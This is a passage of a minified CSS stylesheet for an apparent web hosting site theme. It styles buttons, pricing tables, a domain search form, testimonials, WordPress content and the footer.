0;background:#997f4c;border-bottom:1px solid #909090} a.but_settings:hover{background-color:#a68a52} a.but_chat{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#7f9919;border-bottom:1px solid #909090} a.but_chat:hover{background-color:#8aa61b} a.but_play_button{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#4c664c;border-bottom:1px solid #909090} a.but_play_button:hover{background-color:#567456} a.but_remove_2{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#e59966;border-bottom:1px solid #909090} a.but_remove_2:hover{background-color:#efa66f} a.but_lock{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#994c19;border-bottom:1px solid #909090} a.but_lock:hover{background-color:#a6521b} a.but_shopping_cart{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#cc7f4c;border-bottom:1px solid #909090} a.but_shopping_cart:hover{background-color:#da8a52} a.but_exclamation_mark{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#4c7f7f;border-bottom:1px solid #909090} a.but_exclamation_mark:hover{background-color:#528a8a} a.but_info{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#667fcc;border-bottom:1px solid #909090} a.but_info:hover{background-color:#6f8ada} a.but_question_mark{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#4c0019;border-bottom:1px solid #909090} a.but_question_mark:hover{background-color:#620020} a.but_minus{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#666666;border-bottom:1px solid #909090} a.but_minus:hover{background-color:#747474} a.but_plus{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#333333;border-bottom:1px solid #909090} a.but_plus:hover{background-color:#444444} a.but_folder_open{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#99cc99;border-bottom:1px solid #909090} a.but_folder_open:hover{background-color:#a6daa6} a.but_file{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#999999;border-bottom:1px solid #909090} a.but_file:hover{background-color:#a6a6a6} a.but_envelope{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#727272;border-bottom:1px solid #909090} a.but_envelope:hover{background-color:#7c7c7c} a.but_edit{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#e5cc7f;border-bottom:1px solid #909090} a.but_edit:hover{background-color:#efda8a} a.but_cogwheel{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#194c7f;border-bottom:1px solid #909090} a.but_cogwheel:hover{background-color:#1e5c99} a.but_check{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#004c4c;border-bottom:1px solid #909090} a.but_check:hover{background-color:#005c5c} a.but_camera{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#007fcc;border-bottom:1px solid #909090} a.but_camera:hover{background-color:#008ada} a.but_calendar{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#4c99e5;border-bottom:1px solid #909090} a.but_calendar:hover{background-color:#52a6ef} a.but_bookmark{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#990000;border-bottom:1px solid #909090} a.but_bookmark:hover{background-color:#b60000} a.but_book{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#7f9999;border-bottom:1px solid #909090} a.but_book:hover{background-color:#8aa6a6} a.but_download{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#ff8100;border-bottom:1px solid #909090} a.but_download:hover{background-color:#ff9900} a.but_pdf{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#ff8100;border-bottom:1px solid #909090} a.but_pdf:hover{background-color:#ff9900} a.but_word_doc{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#ff8100;border-bottom:1px solid #909090} a.but_word_doc:hover{background-color:#ff9900} a.but_woman{padding:10px 22px 10px 22px;margin:0 0 0 0;background:#ff8100;border-bottom:1px solid #909090} a.but_woman:hover{background-color:#ff9900} .info,.error,.notice,.success{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #bbb;margin-bottom:20px;font-size:13px} p.error{border:none} .info strong,.error strong,.notice strong,.success strong{font-size:16px} .message-box-wrap{border:0 solid #fff;padding:10px} .info{color:#4a84bc;border-color:#c6e3ff;background-color:#e6f3ff} .error{color:#bd6767;border-color:#f1bdbd;background-color:#ffdddd} .notice{color:#a79a30;border-color:#d7d099;background-color:#f6f2d2} .success{color:#1ea133;border-color:#a9ecb4;background-color:#dffbe4} .close-but{width:10px;height:10px;float:right;border:none;margin:5px;background:url(../images/elements/icon-remove.png) no-repeat center top} .dropcap1,.dropcap2,.dropcap3{float:left;text-align:center;overflow:hidden;font-family:'Open Sans',sans-serif;font-weight:normal} .dropcap1{width:53px;height:58px;line-height:50px;background:url(../images/elements/dropcap_gray.png) no-repeat scroll 0 0 transparent;color:#999;margin:0 8px -4px 0;font-size:32px} .dropcap1.gray{background-image:url(../images/elements/dropcap_gray.png)} .dropcap2{background:url(../images/elements/dropcap_gray.png) no-repeat scroll 0 -108px transparent;color:#999;line-height:47px;height:56px;width:53px;margin:0 8px -4px 0;font-size:32px} .dropcap2.gray{background-image:url(../images/elements/dropcap_gray.png)} .dropcap3{font-size:40px;line-height:40px;width:44px;height:44px;margin:0 0 -4px 0} .dropcap3.gray{color:#999} ul.list1{padding:0;margin:0} .list1 li{padding:0;margin:0;text-align:left;line-height:30px} .list1 li i{padding:0;margin:0 4px 0 0} ul.list2{padding:0;margin:0} .list2 li{padding:0;margin:0;text-align:left;line-height:29px;font-size:14px;color:#1889c1} .list2 li i{padding:0;margin:0 9px 0 0;font-style:normal!important} .highlight{color:#fff;padding:2px 5px;background:#000;border-radius:3px} .highlight.black{background:#000;border-radius:3px} .highlight.red{background:#ff0000;border-radius:3px} .highlight.gray{background:#aaa} .highlight.yellow{background:#fff000} .highlight.blue{background:#0099cc} .highlight.pink{background:#e826b4} .highlight.green{background:#48b02b} .highlight.orange{background:#ffcc00} .highlight.magenta{background:#9325ea} .button,button{text-decoration:none;text-align:center;color:#585656;display:inline-block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:32px;line-height:32px;padding:0 15px;position:relative;outline:none;overflow:hidden;cursor:pointer;border:1px solid #dcdcdc;border:rgba(0,0,0,.2) 1px solid;border-bottom:rgba(0,0,0,.4) 1px solid;font-family:'Open Sans',sans-serif;font-weight:normal;text-transform:uppercase;background:-moz-linear-gradient( center top,rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100% );background:-webkit-gradient( linear,center top,center bottom,from(rgba(255,255,255,.1)),to(rgba(0,0,0,.1)) );background-color:white} .button::-moz-focus-inner{border:none} .button:hover,.button.hover,.page-numbers:hover{background:-moz-linear-gradient( center top,rgba(255,255,255,.2) 0%,rgba(255,255,255,.1) 100% );background:-webkit-gradient( linear,center bottom,center top,from(rgba(255,255,255,.1)),to(rgba(255,255,255,.2)) )} .button:active,.button.active,.page-numbers:active{top:2px;background:-moz-linear-gradient( center top,rgba(0,0,0,.1) 0%,rgba(255,255,255,.2) 100% );background:-webkit-gradient( linear,center bottom,center top,from(rgba(255,255,255,.2)),to(rgba(0,0,0,.1)) )} .button.full{display:block} .button.small{font-size:13px} .button.medium{font-size:13px;height:40px;line-height:40px} .button.large{font-size:16px;height:50px;line-height:50px} .button.red{background-color:#ff0000;color:#fff} .button.blue{background-color:#117ed1;color:#fff} .button.lightblue{background-color:#0099cc;color:#fff} .button.green{background-color:#009933;color:#fff} .button.black{background-color:#333;color:#fff} .button.orange{background-color:#ff8100;color:#fff} .button.darkgray{background-color:#818181;color:#fff} .button.gray{background-color:#f0f0f0;color:#000} .table-style{float:left;width:100%} .table-list{float:left;background-color:#fff;border:1px solid #dddddd;margin-bottom:20px;width:100%} .table-list th{padding:18px 10px;background-color:#eee} .table-list td{padding:13px 10px;text-align:center;background-color:#f5f5f5} .table-list tr:hover td{background-color:#f9f9f9} ul.list_empty{float:left;padding:0;margin:0;width:100%} .list_empty li{float:left;padding:0;margin:0 20px 35px 0} .pricing-tables-main{position:relative;float:left;margin-bottom:40px} .pricing-tables{position:relative;float:left;width:24%;border:1px solid #eee} .pricing-tables .title{float:left;width:100%;height:30px;padding:13px 0 10px 0;background-color:#454545;text-align:center;font-size:23px;color:#fff;border-top:3px solid #272727;border-bottom:1px solid #818181;font-family:'Open Sans',sans-serif;font-weight:normal} .pricing-tables .price{float:left;width:100%;padding:30px 0 30px 0;background-color:#636363;text-align:center;font-size:40px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:normal} .pricing-tables .price i{font-size:14px;color:#ccc;display:block;font-weight:normal;font-style:normal;margin-top:5px} .pricing-tables .cont-list{float:left;width:100%;padding:15px 0;border-top:3px solid #fff;border-bottom:3px solid #fff;background-color:#f9f9f9;text-align:center;color:#727272} .pricing-tables .cont-list ul{margin:0;padding:0} .pricing-tables .cont-list li{margin:0;padding:0;list-style-type:none;line-height:30px;border-bottom:1px solid #fff} .pricing-tables .cont-list li.last{border:none} .pricing-tables .ordernow{float:left;width:100%;padding:28px 0;background-color:#eee;text-align:center;color:#fff} .pricing-tables-main .ordernow .normalbut{color:#fff;background-color:#666;border:1px solid #454545;padding:10px 18px;border-radius:3px;font-weight:normal} .pricing-tables-main .ordernow .normalbut:hover{background-color:#727272} .pricing-tables-main .ordernow .colorchan{color:#fff;background-color:#1889c1;padding:10px 18px;border-radius:3px;font-weight:normal} .pricing-tables-main .ordernow .colorchan:hover{color:#fff;background-color:#2b9ad1} .pricing-tables-helight{position:relative;float:left;width:27%;z-index:3;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.1);box-shadow:0 0 10px 5px rgba(0,0,0,0.1)} .pricing-tables-helight .title{float:left;width:100%;height:46px;padding:20px 0 0 0;margin-top:-10px;background-color:#2b8ec9;text-align:center;font-size:23px;color:#fff;border-top:3px solid #2285c0;border-bottom:1px solid #41a3dd;font-family:'Open Sans',sans-serif;font-weight:normal} .pricing-tables-helight .price{float:left;width:100%;padding:30px 0 30px 0;background-color:#1889c1;text-align:center;font-size:45px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:normal} .pricing-tables-helight .price i{font-size:14px;color:#eee;display:block;font-weight:normal;font-style:normal;margin-top:5px} .pricing-tables-helight .cont-list{float:left;width:100%;padding:15px 0;border-top:3px solid #fff;border-bottom:3px solid #fff;background-color:#f9f9f9;text-align:center;color:#727272} .pricing-tables-helight .cont-list ul{margin:0;padding:0} .pricing-tables-helight .cont-list li{margin:0;padding:0;list-style-type:none;line-height:30px;border-bottom:1px solid #fff} .pricing-tables-helight .cont-list li.last{border:none} .pricing-tables-helight .ordernow{float:left;width:100%;padding:30px 0 35px 0;background-color:#eee;text-align:center;color:#fff} .pricing-tables-two{position:relative;float:left;width:33%;border:1px solid #eee} .pricing-tables-two .title{float:left;width:100%;height:30px;padding:13px 0 10px 0;background-color:#454545;text-align:center;font-size:23px;color:#fff;border-top:3px solid #272727;border-bottom:1px solid #818181;font-family:'Open Sans',sans-serif;font-weight:normal} .pricing-tables-two .price{float:left;width:100%;padding:30px 0 30px 0;background-color:#636363;text-align:center;font-size:40px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:normal} .pricing-tables-two .price i{font-size:14px;color:#ccc;display:block;font-weight:normal;font-style:normal;margin-top:5px} .pricing-tables-two .cont-list{float:left;width:100%;padding:15px 0;border-top:3px solid #fff;border-bottom:3px solid #fff;background-color:#f9f9f9;text-align:center;color:#727272} .pricing-tables-two .cont-list ul{margin:0;padding:0} .pricing-tables-two .cont-list li{margin:0;padding:0;list-style-type:none;line-height:30px;border-bottom:1px solid #fff} .pricing-tables-two .cont-list li.last{border:none} .pricing-tables-two .ordernow{float:left;width:100%;padding:28px 0;background-color:#eee;text-align:center;color:#fff} .pricing-tables-helight-two{position:relative;float:left;width:33%;z-index:3;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.1);box-shadow:0 0 10px 5px rgba(0,0,0,0.1)} .pricing-tables-helight-two .title{float:left;width:100%;height:46px;padding:20px 0 0 0;margin-top:-10px;background-color:#2b8ec9;text-align:center;font-size:23px;color:#fff;border-top:3px solid #2285c0;border-bottom:1px solid #41a3dd;font-family:'Open Sans',sans-serif;font-weight:normal} .pricing-tables-helight-two .price{float:left;width:100%;padding:30px 0 30px 0;background-color:#1889c1;text-align:center;font-size:45px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:normal} .pricing-tables-helight-two .price i{font-size:14px;color:#eee;display:block;font-weight:normal;font-style:normal;margin-top:5px} .pricing-tables-helight-two .cont-list{float:left;width:100%;padding:15px 0;border-top:3px solid #fff;border-bottom:3px solid #fff;background-color:#f9f9f9;text-align:center;color:#727272} .pricing-tables-helight-two .cont-list ul{margin:0;padding:0} .pricing-tables-helight-two .cont-list li{margin:0;padding:0;list-style-type:none;line-height:30px;border-bottom:1px solid #fff} .pricing-tables-helight-two .cont-list li.last{border:none} .pricing-tables-helight-two .ordernow{float:left;width:100%;padding:30px 0 35px 0;background-color:#eee;text-align:center;color:#fff} .framed-box{border:1px solid #e3e3e3;width:100%} .framed-box.center{text-align:center} .framed-box-wrap{border:1px solid #fff;background-color:#f9f9f9} .framed-box-wrap .pricing-title{background-color:#f1f1f1;padding:20px 0 0 0;text-align:center;border-bottom:1px solid #fff} .framed-box-wrap .pricing-text-list{padding:15px 20px 40px 20px;text-align:center} .framed-box-wrap .pricing-text-list p{margin: 0px;} .testimonials-5{float:left} .testimonials-5 span i{font-style:normal!important} .testimonials-5 span{float:left} .testimonials-4{float:left} .testimonials-4 .content{float:left;padding:20px 20px 25px 20px;border:1px solid #eee;background-color:#f9f9f9;border-radius:5px} .testimonials-4 .content i{font-size:11px;color:#909090;text-transform:none} .testimonials-2{float:left} .testimonials-2 span{float:left;line-height:21px;padding:20px 30px 20px 30px;border:1px solid #eee;background:#f9f9f9} .testimonials-2 i{font-style:normal!important} ul.lirc_section{float:left;padding:0;margin:0;width:100%} .lirc_section li{float:left;padding:0;margin:0} .lirc_section li.left{float:left;padding:0;margin:0 8% 0 0;width:90px;height:90px;line-height:110px;text-align:center;vertical-align:middle;background-color:#f3f3f3;border-radius:100%;-webkit-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,0.1),0px 2px 0 0 #FFF;-moz-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,0.1),0px 2px 0 0 #FFF;box-shadow:inset 0 1px 1px 0 rgba(0,0,0,0.1),0px 2px 0 0 #FFF} .lirc_section li.left i{color:#1889c1;font-style:normal!important} .lirc_section li.right{float:left;padding:0;margin:0;width:60.7%} .lirc_section li.left.two{padding:0;margin:0 0 0 35%;width:65px;height:65px;line-height:75px;text-align:center;vertical-align:middle;background-color:#f3f3f3;border-radius:100%;-webkit-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,0.1),0px 2px 0 0 #FFF;-moz-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,0.1),0px 2px 0 0 #FFF;box-shadow:inset 0 1px 1px 0 rgba(0,0,0,0.1),0px 2px 0 0 #FFF} .lirc_section li.right.two{float:left;padding:0;margin:0;width:100%;text-align:center} .lirc_section li.right.two h3{margin-top:20px} .punchline_text_box{float:left;width:95.400%;padding:30px 20px;margin:0;border:1px solid #eee;border-left:5px solid #1889c1;color:#999;background:#f9f9f9} .punchline_text_box strong{font-family:'Open Sans',sans-serif;font-weight:300;font-size:18px;color:#393a3b} .punchline_text_box .left{float:left;width:80%} .punchline_text_box .right{float:left;width:20%} a.knowmore_but{float:right;padding:13px 20px 13px 20px;margin:0 0 0 50px;font-size:14px;color:#fff;font-weight:600;background-color:#1889c1;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #999} a.knowmore_but:hover{color:#fff;background-color:#393a3b} .four_col_fusection .one_third{width:30%;padding:30px 1%;text-align:center;border:1px solid #f0f0f0;border-radius:4px;position:relative;margin-right:1.6%;float:left;-moz-box-shadow:0 0 2px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 1px rgba(0,0,0,0.1);box-shadow:0 0 2px rgba(0,0,0,0.1)} .four_col_fusection .one_fourth{width:21.6%;padding:30px 1%;text-align:center;border:1px solid #f0f0f0;border-radius:4px;position:relative;margin-right:1.6%;float:left;-moz-box-shadow:0 0 2px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 1px rgba(0,0,0,0.1);box-shadow:0 0 2px rgba(0,0,0,0.1)} .four_col_fusection .one_fourth:hover,.four_col_fusection .one_third:hover{background-color:#f0f0f0} .four_col_fusection .one_fourth:hover i,.four_col_fusection .one_third:hover i{background-color:#f9f9f9;border:4px solid #fff} .four_col_fusection .one_fourth.helight,.four_col_fusection .one_third.helight{background-color:#f0f0f0} .four_col_fusection .one_fourth.helight i,.four_col_fusection .one_third.helight i{background-color:#f9f9f9;border:4px solid #fff;color:#1889c1} .four_col_fusection .one_fourth i{color:#383634;margin-bottom:30px;border:4px solid #f3f3f3;border-radius:100%;float:left;width:100px;height:100px;line-height:100px;text-align:center;vertical-align:middle;margin-left:73px} .four_col_fusection .one_third i{color:#383634;margin-bottom:30px;border:4px solid #f3f3f3;border-radius:100%;font-style:normal!important;width:100px;height:100px;line-height:100px;text-align:center;vertical-align:middle} .four_col_fusection .one_fourth h2,.four_col_fusection .one_third h2{font-family:'Roboto',sans-serif;font-weight:300;font-size:25px;text-transform:uppercase} .four_col_fusection .one_fourth a,.four_col_fusection .one_third a{color:#999;font-size:11px;text-transform:uppercase} .four_col_fusection .one_fourth a:hover,.four_col_fusection .one_third a:hover{color:#1889c1} .four_col_fusection .one_fourth a:hover i,.four_col_fusection .one_third a:hover i{color:#1889c1;background:none;border:none} .four_col_fusection .one_fourth:hover a i,.four_col_fusection .one_third:hover a i{background:none;border:none} .four_col_fusection .one_fourth.helight a,.four_col_fusection .one_third.helight a{color:#1889c1} .four_col_fusection .one_fourth.helight a:hover,.four_col_fusection .one_third.helight a:hover{color:#383634} .four_col_fusection .one_fourth.helight a:hover i,.four_col_fusection .one_third.helight a:hover i{color:#383634} .four_col_fusection .one_fourth.helight a i,.four_col_fusection .one_third.helight a i{background:none;border:none;color:#1889c1} .four_col_fusection .one_fourth a i,.four_col_fusection .one_third a i{display:inherit;margin:0 0 0 3px;color:#999;width:auto;height:auto;line-height:inherit;border:none;float:inherit;background:none;border:none} .four_col_fusection .last{margin-right:0!important;clear:right} .four_col_fusection.inner .one_fourth i{color:#1889c1;font-style:normal!important} .domain_search{float:left;width:100%} .domain_search .left{float:left;width:53%;padding:20px 0 16px 0} .domain_search .left_form{float:left;width:100%;padding:20px 0 16px 0} .domain_search .right{float:right;width:43%;min-height:90px;padding:20px 0 16px 0;background:url(../images/tra-graph1.png) no-repeat left top} .domain_search .right_logo{float:left;width:100%;min-height:90px;padding:20px 0 16px 0;background:url(../images/tra-graph1.png) no-repeat left top} .domain_search .left .search_section,.domain_search .left_form .search_section{float:left;width:96.8%;padding:1.4% 1.6%;background:#fff;border-radius:4px;-moz-box-shadow:0 0 1px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 1px rgba(0,0,0,0.3);box-shadow:0 0 1px rgba(0,0,0,0.3)} #domain-searchform{margin:0;padding:0} #domain-searchform #s{border:1px solid #fff;width:61%;height:30px;padding:7px 10px 7px 10px;color:#393a3b;float:left;border-radius:4px;font-size:16px;background-color:#f3f3f3;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.1),0px 4px 0 0 #FFF;-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.1),0px 4px 0 0 #FFF;box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.1),0px 4px 0 0 #FFF} .left_form #domain-searchform #s{width:70%} .domain_search .left .search_section .witch,.domain_search .left_form .search_section .witch{float:left;width:14%;height:44px;font-size:16px;color:#393a3b;padding:10px 10px 10px 10px;margin:1px 0 0 -10px;border:none;border-top-right-radius:4px;border-bottom-right-radius:4px;background-color:#eee;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.1),0px 4px 0 0 #FFF;-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.1),0px 4px 0 0 #FFF;box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.1),0px 4px 0 0 #FFF} .domain_search .left .search_section #searchsubmit,.domain_search .left_form .search_section #searchsubmit{float:right;width:135px;height:44px;text-align:center;cursor:pointer;overflow:hidden;color:#fff;font-size:18px;font-weight:bold;text-transform:uppercase;background:#6fa62d;border-radius:4px;border:1px solid #6fa62d;background-image:-webkit-gradient(linear,left top,left bottom,from(#81b740),to(#6fa62d));background-image:-webkit-linear-gradient(top,#81b740,#6fa62d);background-image:-moz-linear-gradient(top,#81b740,#6fa62d);background-image:-o-linear-gradient(top,#81b740,#6fa62d);background-image:linear-gradient(to bottom,#81b740,#6fa62d)} .domain_search .left .search_section #searchsubmit:hover,.domain_search .left_form .search_section #searchsubmit:hover{background:#393a3b;border:1px solid #393a3b;background-image:-webkit-gradient(linear,left top,left bottom,from(#535455),to(#393a3b));background-image:-webkit-linear-gradient(top,#535455,#393a3b);background-image:-moz-linear-gradient(top,#535455,#393a3b);background-image:-o-linear-gradient(top,#535455,#393a3b);background-image:linear-gradient(to bottom,#535455,#393a3b)} .domain_search .left .sm_links,.domain_search .left_form .sm_links{float:left;color:#999;font-size:12px;margin-top:5px} .domain_search .left .sm_links a,.domain_search .left_form .sm_links a{color:#999} .domain_search .left .sm_links a:hover,.domain_search .left_form .sm_links a:hover{color:#727272} .domain_search .right ul{float:right;padding:0;margin:0} .domain_search .right_logo ul{float:left;padding:0;margin:0} .domain_search .right li,.domain_search .right_logo li{float:left;padding:10px 0 13px 0;margin:0 0 0 10px;width:100px;background-color:#fff;border-radius:4px;font-size:14px;color:#393a3b;text-align:center;-moz-box-shadow:0 0 1px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 1px rgba(0,0,0,0.3);box-shadow:0 0 1px rgba(0,0,0,0.3)} .domain_search .right li em,.domain_search .right_logo li em{font-size:12px;color:#727272;font-style:normal;display:block;line-height:13px;margin-top:2px} .shadow_01{float:left;width:100%;height:18px;background:url(../images/shadow-1.png) no-repeat center top} .features_sec04{float:left;width:100%} .features_sec04 .left{float:left;width:41.5%} .features_sec04 .right{float:left;width:58.5%} .features_sec04 .right h2{font-weight:600;text-transform:uppercase;margin-bottom:10px} .features_sec04 .right h2 em{font-size:18px;color:#999;font-style:italic;text-transform:none;font-weight:normal} .features_sec04 .right b{font-size:14px;font-weight:normal!important} .features_sec04 .section li a i{font-style:normal!important} .features_sec04 ul.section{float:left;width:45.8%;padding:0 4% 22px 0;margin:25px 0 0 0;background:#fff;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3} .features_sec04 ul.section.two{padding:0 0 22px 4%;border-right:none} .features_sec04 ul.section.three{padding:25px 4% 0 0;border-right:1px solid #e3e3e3;border-bottom:none;margin:0} .features_sec04 ul.section.four{padding:25px 0 0 4%;border-right:none;border-bottom:none;margin:0} .features_sec04 .section li{float:left;padding:0;margin:0;width:70%} .features_sec04 .section li a{font-size:12px;color:#b9b9b9;margin-top:8px} .features_sec04 .section li a:hover{color:#999} .features_sec04 .section li.left{float:left;width:90px} .features_sec04 .section li strong{font-size:18px;color:#1889c1;font-weight:normal;display:block;margin-bottom:10px} .scrollup{width:40px;height:40px;opacity:1;position:fixed;bottom:64px;right:20px;display:none;text-indent:-9999px;background:url(../images/scroll-top-arrow.png) no-repeat left top;z-index:999} #bridge select{padding:4px 0;font-size:15px} #bridge #addfileupload img{margin-top:-4px;padding:0} #bridge input[type="submit"]{line-height:28px;text-align:center;cursor:pointer;overflow:hidden;color:#fff;font-size:12px;padding:0 15px;font-weight:bold;text-transform:uppercase;background:#6fa62d;border-radius:4px;border:1px solid #6fa62d;background-image:-webkit-gradient(linear,left top,left bottom,from(#81b740),to(#6fa62d));background-image:-webkit-linear-gradient(top,#81b740,#6fa62d);background-image:-moz-linear-gradient(top,#81b740,#6fa62d);background-image:-o-linear-gradient(top,#81b740,#6fa62d);background-image:linear-gradient(to bottom,#81b740,#6fa62d)} .wrapper_boxed #trueHeader{width:1240px!important;margin:0 auto;left:inherit;right:inherit}body{padding:0;margin:0 0 0 0;} @media only screen and (min-width:1000px){ } @media only screen and (min-width:768px) and (max-width:999px){ body{padding:0;margin:0} } @media only screen and (min-width:480px) and (max-width:767px){ body{padding:0;margin:0} } @media only screen and (max-width:479px){ body{padding:0;margin:0} }address{font-style:italic;margin:0 0 24px} abbr[title]{border-bottom:1px dotted} b,strong{font-weight:bold} dfn{font-style:italic} mark{background:#ff0;color:#000} p{margin:0 0 24px} code,kbd,pre,samp{font-family:monospace,serif;font-size:14px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none} pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre;white-space:pre-wrap;word-wrap:break-word} blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none} blockquote:before,blockquote:after,q:before,q:after{content:"";content:none} blockquote{font-size:18px;font-style:italic;font-weight:300;margin:24px 40px} blockquote p{margin:0} blockquote blockquote{margin-right:0} blockquote cite,blockquote small{font-size:14px;font-weight:normal;text-transform:uppercase} blockquote em,blockquote i{font-style:normal;font-weight:300} blockquote strong,blockquote b{font-weight:400} small{font-size:smaller} sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline} sup{top:-0.5em} sub{bottom:-0.25em} dl{margin:0 20px} dt{font-weight:bold} dd{margin:0 0 20px} menu,ol,ul{margin:16px 0;padding:0 0 0 20px} ul{list-style-type:square} nav ul,nav ol{list-style:none;list-style-image:none} li > ul,li > ol{margin:0} img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle} svg:not(:root){overflow:hidden} figure{margin:0} form{margin:0} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em} legend{border:0;padding:0;white-space:normal} textarea{overflow:auto;vertical-align:top} table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%} caption,th,td{font-weight:normal} caption{font-size:16px;margin:20px 0} th{font-weight:bold;text-transform:uppercase} td{border-top:1px solid #ededed;padding:0 10px 0 0} del{color:#333} ins{background:#fff9c0;text-decoration:none} hr{background:url(/wp-content/themes/pub/twentythirteen/images/dotted-line.png) repeat center top;background-size:4px 4px;border:0;height:1px;margin:0 0 24px} .entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%} .entry-content img,.entry-summary img,.comment-content img[height],img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"]{height:auto} img.size-full,img.size-large,img.wp-post-image{height:auto;max-width:100%} embed,iframe,object,video{max-width:100%} .entry-content .twitter-tweet-rendered{max-width:100%!important} .alignleft{float:left} .alignright{float:right} .aligncenter{display:block;margin-left:auto;margin-right:auto} figure.wp-caption.alignleft,img.alignleft{margin:5px 20px 5px 0} .wp-caption.alignleft{margin:5px 10px 5px 0} figure.wp-caption.alignright,img.alignright{margin:5px 0 5px 20px} .wp-caption.alignright{margin:5px 0 5px 10px} img.aligncenter{margin:5px auto} img.alignnone{margin:5px 0} .wp-caption .wp-caption-text,.entry-caption,.gallery-caption{color:#220e10;font-size:14px;font-style:italic;font-weight:300;margin:0 0 24px;padding-top:10px} div.wp-caption.alignright img[class*="wp-image-"]{float:right} div.wp-caption.alignright .wp-caption-text{padding-left:10px} img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0} .wp-caption.alignleft + ul,.wp-caption.alignleft + ol{list-style-position:inside} .wrapper_boxed{margin:auto;width:1240px} #wp-calendar{float:left;text-align:center} #wp-calendar td{padding:0} #wp-calendar caption{margin:0} .sidebar_widget{margin-bottom:50px} .sidebar_widget select{width:100%;padding:8px 10px} .sidebar_widget .textwidget img{max-width:100%} .sidebar_widget > ul{float:left;padding-left:0;margin:-10px 0 0} .sidebar_widget ul li:before{content:"\f105";font-family:'FontAwesome';width:15px;float:left;line-height:30px} .sidebar_widget ul li a{line-height:30px} #menu-testing-menu{padding-left:0} .post_info_content ul li{list-style:square} .post_info_content ol li{list-style:decimal} .post_info_content img{max-width:100%} #gallery-1 .gallery-item,#gallery-2 .gallery-item{margin:0} .blog_postcontent img{max-width:100%} .list_style{float:left;width:100%} .list_style h2{font-size:22px;margin-bottom:27px;text-align:left} .list_style h2 em{color:#999999;font-style:normal} .list_style p{margin:0} .list_style ul{float:left;margin-top:0;padding:0;width:100%} .list_style li{color:#393A3B;font-size:14px;line-height:40px} .list_style li i{color:#1889C1;float:left;font-size:20px;margin-right:10px;margin-top:10px;font-style:normal!important} .whyus li i,.hosting_page_plan i{font-style:normal!important} .our_support_main{width:100%;float:left} .our_support_help{border:5px solid #F0F0F0;border-radius:5px;padding:10px 20px} .our_support_help.last{float:right;padding:10px 20px} .our_support_help h3{border-bottom:1px solid #EEEEEE;color:#272727;margin-bottom:20px;padding:5px 0} .our_support_help h5{color:#1889C1;font-size:14px;margin-bottom:3px} .our_support_help h5 i{font-style:normal!important} .our_support_help h5 img{float:left;margin-right:10px} .our_support_help a{color:#454545} .our_support_help a:hover{color:#1889C1} .our_support_help p strong{font-weight:600} .footer h2{color:#FFFFFF;font-weight:normal;margin-bottom:27px;font-size:22px} .footer ul.recent_posts_list li{border-bottom:1px solid #393939} .footer ul.recent_posts_list li i{color:#727272} .footer ul.recent_posts_list li img{border:3px solid #999999} .footer .any_questions p{margin:0} .footer ul.recent_blogs li i{color:#727272;float:left;font-size:11px;font-style:normal;line-height:16px;margin-top:5px} .footer .textwidget{margin-bottom:20px} .footer ul.menu,.dslc-widget-wrap ul.menu{margin:-5px 0 0;padding:0} .footer ul.menu li,.dslc-widget-wrap ul.menu li{line-height:28px;margin:0;padding:0} .footer ul.menu li 